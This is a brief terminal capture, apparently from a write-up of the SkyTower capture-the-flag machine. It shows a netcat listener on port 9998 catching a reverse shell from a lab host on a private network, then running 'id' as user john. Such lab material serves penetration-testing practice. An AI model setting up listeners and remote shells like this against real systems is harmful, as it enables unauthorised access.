 └─# nc -vlp 9998
listening on [any] 9998 ...
id
192.168.3.240: inverse host lookup failed: Unknown host
connect to [192.168.3.234] from (UNKNOWN) [192.168.3.240] 54046
bash: no job control in this shell
john@SkyTower:/home/john$ id
uid=1000(john) gid=1000(john) groups=1000(john)
john@SkyTower:/home/john$
john@SkyTower:/home/john$
john@SkyTower:/home/john$
john@SkyTower:/home/john$
john@SkyTower:/home/john$